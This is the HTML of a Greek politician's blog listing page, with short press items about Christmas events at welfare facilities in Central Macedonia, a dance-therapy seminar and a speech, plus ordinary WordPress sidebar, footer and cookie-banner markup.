<article class="post-21883 post type-post status-publish format-standard has-post-thumbnail hentry category-deltia_typou tag-providence tag-serres tag-thessaloniki tag-thessalonique tag-amea tag-kkppkm tag-maslarinos tag-pronoia tag-scholeio">
<div class="blog-item ">
<div class="blog-img">
<a href="https://www.maslarinos.gr/kkpkm-otan-oi-fones-ton-paidion-gemizoun-ton-choro-me-christougenna/">
<img width="350" height="460" src="https://www.maslarinos.gr/wp-content/uploads/2026/01/Screenshot_7.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2026/01/Screenshot_7.png 350w, https://www.maslarinos.gr/wp-content/uploads/2026/01/Screenshot_7-228x300.png 228w" sizes="(max-width: 350px) 100vw, 350px" />                                      </a>                                  
</div><!-- .blog-img -->
<div class="full-blog-content">
<div class="title-wrap">                      
<div class="blog-meta">
<ul class="btm-cate">
<li>
<div class="blog-date">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg> 2 Ιανουαρίου, 2026                                                            </div>                                              
</li>
<li><div class="tag-line">                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
<a href="https://www.maslarinos.gr/category/deltia_typou/" rel="category tag">Δελτία Τύπου</a></div> </li>                                                </ul>                                                         
</div>
</div>
<h3 class="blog-title">
<a href="https://www.maslarinos.gr/kkpkm-otan-oi-fones-ton-paidion-gemizoun-ton-choro-me-christougenna/">
ΚΚΠΚΜ : Όταν οι φωνές των παιδιών γεμίζουν τον χώρο με Χριστούγεννα                                            </a>
</h3>
<div class="blog-desc">   
Οι μαθητές του 1ου Γυμνασίου Ωραιοκάστρου και του ΓΕΛ Λαγκαδά επισκέφθηκαν το ΠΧΠθ «Άγιος Παντελεήμων», όπου έψαλαν τα χριστουγεννιάτικα κάλαντα και χόρεψαν παραδοσιακούς χορούς, χαρίζοντας μια ξεχωριστή εορταστική νότα στους περιθαλπόμενους και στους εργαζόμενους. Η παρουσία των παιδιών μετέτρεψε τη στιγμή σε μια αληθινή γιορτή προσφοράς και ανθρώπινης επαφής. Την εκδήλωση τίμησαν με την παρουσία...                                        </div>
<div class="blog-button ">
<a href="https://www.maslarinos.gr/kkpkm-otan-oi-fones-ton-paidion-gemizoun-ton-choro-me-christougenna/">
Περισσότερα                                                    </a>
</div>
</div>
</div>
</article>
</div>
<div class="col-sm-12 col-xs-12">
<article class="post-21874 post type-post status-publish format-standard has-post-thumbnail hentry category-deltia_typou tag-providence tag-serres tag-thessaloniki tag-thessalonique tag-agios-dimitrios tag-kkpkm tag-kkppkm tag-maslarinos tag-pronoia">
<div class="blog-item ">
<div class="blog-img">
<a href="https://www.maslarinos.gr/kkpkm-christougenniatiki-giorti-sto-parartima-apotherapeias-kai-apokatastasis-paidion-me-anapiria-agios-dimitrios/">
<img width="694" height="720" src="https://www.maslarinos.gr/wp-content/uploads/2025/12/Screenshot_6.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2025/12/Screenshot_6.png 694w, https://www.maslarinos.gr/wp-content/uploads/2025/12/Screenshot_6-289x300.png 289w" sizes="(max-width: 694px) 100vw, 694px" />                                      </a>                                  
</div><!-- .blog-img -->
<div class="full-blog-content">
<div class="title-wrap">                      
<div class="blog-meta">
<ul class="btm-cate">
<li>
<div class="blog-date">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg> 30 Δεκεμβρίου, 2025                                                            </div>                                              
</li>
<li><div class="tag-line">                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
<a href="https://www.maslarinos.gr/category/deltia_typou/" rel="category tag">Δελτία Τύπου</a></div> </li>                                                </ul>                                                         
</div>
</div>
<h3 class="blog-title">
<a href="https://www.maslarinos.gr/kkpkm-christougenniatiki-giorti-sto-parartima-apotherapeias-kai-apokatastasis-paidion-me-anapiria-agios-dimitrios/">
ΚΚΠΚΜ : Χριστουγεννιάτικη Γιορτή στο Παράρτημα Αποθεραπείας και Αποκατάστασης Παιδιών με Αναπηρία «Άγιος Δημήτριος»                                            </a>
</h3>
<div class="blog-desc">   
Με χαρά και σε μια όμορφη ζεστή ατμόσφαιρα πραγματοποιήθηκε η χριστουγεννιάτικη γιορτή στο ΠΑΑΠΑ «Άγιος Δημήτριος» , γεμίζοντας τον χώρο με χαμόγελα και μουσική. &nbsp; Την εκδήλωση τίμησαν με την παρουσία τους ο βουλευτής Θεσσαλονίκης της Νέας Δημοκρατίας Ευστράτιος Σιμόπουλος, η πρόεδρος του Συλλόγου Φίλων του ΠΑΑΠΑ κα Σοφιανού, το μέλος του Διοικητικού Συμβουλίου κ....                                        </div>
<div class="blog-button ">
<a href="https://www.maslarinos.gr/kkpkm-christougenniatiki-giorti-sto-parartima-apotherapeias-kai-apokatastasis-paidion-me-anapiria-agios-dimitrios/">
Περισσότερα                                                    </a>
</div>
</div>
</div>
</article>
</div>
<div class="col-sm-12 col-xs-12">
<article class="post-21858 post type-post status-publish format-standard has-post-thumbnail hentry category-deltia_typou tag-kilkis tag-serres tag-sitokhori tag-thessaloniki tag-thessalonique tag-agios-dimitrios tag-visaltia tag-kkppkm tag-maslarinos tag-paliotros tag-prolipsi tag-pronoia tag-sitochori">
<div class="blog-item ">
<div class="blog-img">
<a href="https://www.maslarinos.gr/kentro-kpkm-christougenniatiki-giorti-tou-oikou-evgirias-kilkis-sti-leschi-axiomatikon-kilkis/">
<img width="1536" height="2048" src="https://www.maslarinos.gr/wp-content/uploads/2025/12/597924797_1322624446564054_4381326537389803836_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2025/12/597924797_1322624446564054_4381326537389803836_n.jpg 1536w, https://www.maslarinos.gr/wp-content/uploads/2025/12/597924797_1322624446564054_4381326537389803836_n-225x300.jpg 225w, https://www.maslarinos.gr/wp-content/uploads/2025/12/597924797_1322624446564054_4381326537389803836_n-768x1024.jpg 768w, https://www.maslarinos.gr/wp-content/uploads/2025/12/597924797_1322624446564054_4381326537389803836_n-1152x1536.jpg 1152w" sizes="(max-width: 1536px) 100vw, 1536px" />                                      </a>                                  
</div><!-- .blog-img -->
<div class="full-blog-content">
<div class="title-wrap">                      
<div class="blog-meta">
<ul class="btm-cate">
<li>
<div class="blog-date">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg> 17 Δεκεμβρίου, 2025                                                            </div>                                              
</li>
<li><div class="tag-line">                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
<a href="https://www.maslarinos.gr/category/deltia_typou/" rel="category tag">Δελτία Τύπου</a></div> </li>                                                </ul>                                                         
</div>
</div>
<h3 class="blog-title">
<a href="https://www.maslarinos.gr/kentro-kpkm-christougenniatiki-giorti-tou-oikou-evgirias-kilkis-sti-leschi-axiomatikon-kilkis/">
Κέντρο ΚΠΚΜ : Χριστουγεννιάτικη Γιορτή του Οίκου Ευγηρίας Κιλκίς,  στη Λέσχη Αξιωματικών Κιλκίς                                            </a>
</h3>
<div class="blog-desc">   
Σε ένα ζεστό και εορταστικό κλίμα πραγματοποιήθηκε η χριστουγεννιάτικη γιορτή στη Λέσχη Αξιωματικών Κιλκίς, που διοργάνωσε ο Οίκος Ευγηρίας Κιλκίς, δομή του Κέντρου Κοινωνικής Πρόνοιας Κεντρικής Μακεδονίας. Η εκδήλωση αποτέλεσε μια όμορφη ευκαιρία χαράς, επικοινωνίας και ανθρώπινης ζεστασιάς για τους φιλοξενούμενους και το προσωπικό της δομής, ενισχύοντας το πνεύμα αλληλεγγύης και αγάπης που χαρακτηρίζει τις...                                        </div>
<div class="blog-button ">
<a href="https://www.maslarinos.gr/kentro-kpkm-christougenniatiki-giorti-tou-oikou-evgirias-kilkis-sti-leschi-axiomatikon-kilkis/">
Περισσότερα                                                    </a>
</div>
</div>
</div>
</article>
</div>
<div class="col-sm-12 col-xs-12">
<article class="post-21847 post type-post status-publish format-standard has-post-thumbnail hentry category-eipan_gia_emas category-omilies tag-serres tag-thessaloniki tag-thessalonique tag-agios-dimitrios tag-amea tag-visaltia tag-kkppkm tag-maslarinos tag-paliotros tag-pronoia tag-sitochori">
<div class="blog-item ">
<div class="blog-img">
<a href="https://www.maslarinos.gr/drama-imerida-me-thema-chorevontas-tin-diafora-techni-therapeia-kai-syberilipsi/">
<img width="1999" height="1999" src="https://www.maslarinos.gr/wp-content/uploads/2025/12/596391682_1255193213311365_4883016636480311_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2025/12/596391682_1255193213311365_4883016636480311_n.jpg 1999w, https://www.maslarinos.gr/wp-content/uploads/2025/12/596391682_1255193213311365_4883016636480311_n-300x300.jpg 300w, https://www.maslarinos.gr/wp-content/uploads/2025/12/596391682_1255193213311365_4883016636480311_n-1024x1024.jpg 1024w, https://www.maslarinos.gr/wp-content/uploads/2025/12/596391682_1255193213311365_4883016636480311_n-150x150.jpg 150w, https://www.maslarinos.gr/wp-content/uploads/2025/12/596391682_1255193213311365_4883016636480311_n-768x768.jpg 768w, https://www.maslarinos.gr/wp-content/uploads/2025/12/596391682_1255193213311365_4883016636480311_n-500x500.jpg 500w, https://www.maslarinos.gr/wp-content/uploads/2025/12/596391682_1255193213311365_4883016636480311_n-1536x1536.jpg 1536w, https://www.maslarinos.gr/wp-content/uploads/2025/12/596391682_1255193213311365_4883016636480311_n-100x100.jpg 100w" sizes="(max-width: 1999px) 100vw, 1999px" />                                      </a>                                  
</div><!-- .blog-img -->
<div class="full-blog-content">
<div class="title-wrap">                      
<div class="blog-meta">
<ul class="btm-cate">
<li>
<div class="blog-date">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg> 11 Δεκεμβρίου, 2025                                                            </div>                                              
</li>
<li><div class="tag-line">                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
<a href="https://www.maslarinos.gr/category/eipan_gia_emas/" rel="category tag">eipan_gia_emas</a>, <a href="https://www.maslarinos.gr/category/omilies/" rel="category tag">Ομιλίες</a></div> </li>                                                </ul>                                                         
</div>
</div>
<h3 class="blog-title">
<a href="https://www.maslarinos.gr/drama-imerida-me-thema-chorevontas-tin-diafora-techni-therapeia-kai-syberilipsi/">
ΔΡΑΜΑ : ΗΜΕΡΙΔΑ ΜΕ ΘΕΜΑ: «Χορεύοντας την Διαφορά: Τέχνη, Θεραπεία και Συμπερίληψη»                                            </a>
</h3>
<div class="blog-desc">   
Είχα την τιμή και την χαρά να συμμετάσχω και να απευθύνω χαιρετισμό στην ημερίδα &#8220;Χορεύοντας την Διαφορά: Τέχνη, Θεραπεία και Συμπερίληψη&#8221;, που διοργάνωσε με μεγάλη επιτυχία την Παρασκευή 5 Δεκεμβρίου το Κ.Κ.Π.Π.Ανατολικής Μακεδονίας και Θράκης, με Πρόεδρο την κ. Τζαμπαζλή Αναστασία. Share Tweet Share Follow                                        </div>
<div class="blog-button ">
<a href="https://www.maslarinos.gr/drama-imerida-me-thema-chorevontas-tin-diafora-techni-therapeia-kai-syberilipsi/">
Περισσότερα                                                    </a>
</div>
</div>
</div>
</article>
</div>
<div class="col-sm-12 col-xs-12">
<article class="post-21834 post type-post status-publish format-standard has-post-thumbnail hentry category-omilies tag-serres tag-sitokhori tag-thessaloniki tag-thessalonique tag-agios-dimitrios tag-visaltia tag-kkppkm tag-maslarinos tag-sitochori">
<div class="blog-item ">
<div class="blog-img">
<a href="https://www.maslarinos.gr/chairetismos-stin-viomatiki-drasi-niose-diaforetikos/">
<img width="2048" height="1536" src="https://www.maslarinos.gr/wp-content/uploads/2025/12/589436568_3799002870399841_3977345622829182092_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2025/12/589436568_3799002870399841_3977345622829182092_n.jpg 2048w, https://www.maslarinos.gr/wp-content/uploads/2025/12/589436568_3799002870399841_3977345622829182092_n-300x225.jpg 300w, https://www.maslarinos.gr/wp-content/uploads/2025/12/589436568_3799002870399841_3977345622829182092_n-1024x768.jpg 1024w, https://www.maslarinos.gr/wp-content/uploads/2025/12/589436568_3799002870399841_3977345622829182092_n-768x576.jpg 768w, https://www.maslarinos.gr/wp-content/uploads/2025/12/589436568_3799002870399841_3977345622829182092_n-1536x1152.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />                                      </a>                                  
</div><!-- .blog-img -->
<div class="full-blog-content">
<div class="title-wrap">                      
<div class="blog-meta">
<ul class="btm-cate">
<li>
<div class="blog-date">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg> 4 Δεκεμβρίου, 2025                                                            </div>                                              
</li>
<li><div class="tag-line">                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
<a href="https://www.maslarinos.gr/category/omilies/" rel="category tag">Ομιλίες</a></div> </li>                                                </ul>                                                         
</div>
</div>
<h3 class="blog-title">
<a href="https://www.maslarinos.gr/chairetismos-stin-viomatiki-drasi-niose-diaforetikos/">
Χαιρετισμός στην βιωματική δράση &#8220;ΝΙΩΣΕ ΔΙΑΦΟΡΕΤΙΚΟΣ&#8221;                                            </a>
</h3>
<div class="blog-desc">   
Αξιότιμοι κυρίες και κύριοι, Αγαπητοί προσκεκλημένοι, Share Tweet Share Follow                                        </div>
<div class="blog-button ">
<a href="https://www.maslarinos.gr/chairetismos-stin-viomatiki-drasi-niose-diaforetikos/">
Περισσότερα                                                    </a>
</div>
</div>
</div>
</article>
</div>
</div>
<div class="pagination-area">
<nav class="navigation pagination" aria-label="Σελιδοποίηση άρθρων">
<h2 class="screen-reader-text">Σελιδοποίηση άρθρων</h2>
<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.maslarinos.gr/blog/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.maslarinos.gr/blog/page/56/">56</a>
<a class="next page-numbers" href="https://www.maslarinos.gr/blog/page/2/">Επόμενα</a></div>
</nav>                    </div>
</div>
<div class="col-lg-4 sticky-sidebar">
<aside id="secondary" class="widget-area">
<div class="bs-sidebar dynamic-sidebar">
<div class="recent-widget widget"> 
<h4 class="widget-title">Πρόσφατα Νέα</h4>        
<div class="recent-post-widget clearfix">
<div class="show-featured clearfix">
<div class="post-img"> 
<a href="https://www.maslarinos.gr/episkepsi-tou-yfypourgou-paideias-n-papaioannou-sta-scholika-sygkrotimata-tou-eneegyl/">
<img width="100" height="100" src="https://www.maslarinos.gr/wp-content/uploads/2026/01/615222741_1346912047468627_3657894371849032764_n-100x100.jpg" class="attachment-medicum_blog-footer size-medicum_blog-footer wp-post-image" alt="" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2026/01/615222741_1346912047468627_3657894371849032764_n-100x100.jpg 100w, https://www.maslarinos.gr/wp-content/uploads/2026/01/615222741_1346912047468627_3657894371849032764_n-150x150.jpg 150w, https://www.maslarinos.gr/wp-content/uploads/2026/01/615222741_1346912047468627_3657894371849032764_n-500x500.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" />                        </a> 
</div>
<div class="post-item">
<div class="post-desc"> 
<a href="https://www.maslarinos.gr/episkepsi-tou-yfypourgou-paideias-n-papaioannou-sta-scholika-sygkrotimata-tou-eneegyl/">
Επίσκεψη του Υφυπουργού Παιδείας Ν. Παπαϊωάννου στα                            </a>
</div>
</div>
</div>
<div class="show-featured clearfix">
<div class="post-img"> 
<a href="https://www.maslarinos.gr/dimos-irakleias-o-yfypourgos-paideias-vlasis-kon-nos-egkainiase-to-scholeio-defteris-efkairias/">
<img width="100" height="100" src="https://www.maslarinos.gr/wp-content/uploads/2026/01/20260113_185339-100x100.jpg" class="attachment-medicum_blog-footer size-medicum_blog-footer wp-post-image" alt="" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2026/01/20260113_185339-100x100.jpg 100w, https://www.maslarinos.gr/wp-content/uploads/2026/01/20260113_185339-150x150.jpg 150w, https://www.maslarinos.gr/wp-content/uploads/2026/01/20260113_185339-500x500.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" />                        </a> 
</div>
<div class="post-item">
<div class="post-desc"> 
<a href="https://www.maslarinos.gr/dimos-irakleias-o-yfypourgos-paideias-vlasis-kon-nos-egkainiase-to-scholeio-defteris-efkairias/">
Δήμος Ηράκλειας : Ο Υφυπουργός Παιδείας Βλάσης                            </a>
</div>
</div>
</div>
<div class="show-featured clearfix">
<div class="post-img"> 
<a href="https://www.maslarinos.gr/kkpkm-ekpaidefsi-therapefton-sto-programma-proimis-paremvasis/">
<img width="100" height="100" src="https://www.maslarinos.gr/wp-content/uploads/2026/01/614923850_1342624787897353_2566128366703678981_n-100x100.jpg" class="attachment-medicum_blog-footer size-medicum_blog-footer wp-post-image" alt="" decoding="async" srcset="https://www.maslarinos.gr/wp-content/uploads/2026/01/614923850_1342624787897353_2566128366703678981_n-100x100.jpg 100w, https://www.maslarinos.gr/wp-content/uploads/2026/01/614923850_1342624787897353_2566128366703678981_n-150x150.jpg 150w, https://www.maslarinos.gr/wp-content/uploads/2026/01/614923850_1342624787897353_2566128366703678981_n-500x500.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" />                        </a> 
</div>
<div class="post-item">
<div class="post-desc"> 
<a href="https://www.maslarinos.gr/kkpkm-ekpaidefsi-therapefton-sto-programma-proimis-paremvasis/">
ΚΚΠΚΜ : Εκπαίδευση Θεραπευτών στο Πρόγραμμα Πρώιμης                            </a>
</div>
</div>
</div>
</div>
</div>
</div>
</aside>
<!-- #secondary --> 
</div>
</div>
</div>
</div>
</div>
     
</div><!-- .main-container -->
<footer id="rs-footer" class=" rs-footer footer-style-1" >
<div class="footer-top">
<div class="container">
<div class="row">
<div class="col-lg-12 footer-0">                    
<section id="medvillsocialiconwi_widget-1" class="widget widget_medvillsocialiconwi_widget">
<ul class="footer_social">  
<li> 
<a href="https://www.facebook.com/enomenoi4visaltia/" target="_blank"><span> <i class="fab fa-facebook-f"></i> </span></a> 
</li>
<li> 
<a href="https://twitter.com/Maslarinos_A " target="_blank"><span> <i class="fab fa-twitter"></i> </span></a> 
</li>
<li> 
<a href="https://www.linkedin.com/in/athanasios-maslarinos-237067a9/ " target="_blank"><span> <i class="fab fa-linkedin-in"></i> </span></a> 
</li>
<li> 
<a href="https://www.instagram.com/athanasios_maslarinos/ " target="_blank"><span> <i class="fab fa-instagram"></i> </span></a> 
</li>
<li> 
<a href="https://www.youtube.com/user/maslarinos60 " target="_blank"><span> <i class="fab fa-youtube"></i> </span></a> 
</li>
</ul></section>                    </div>
</div>
</div>
</div>
<div class="footer-bottom" >
<div class="container">
<div class="copyright-border-top"></div>
<div class="rows"> 
<div class="copy1">
<div class="copyright text-left"  style="padding: 0px"  >
<p>© 2023 															</p>
</div>
</div>
<div class="copy2">
<div class="copyright-widget text-right"  style="padding: 0px"  >
</div>
</div>
</div>
</div>
</div>
</footer>
</div><!-- #page -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medicum/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://www.maslarinos.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.maslarinos.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad 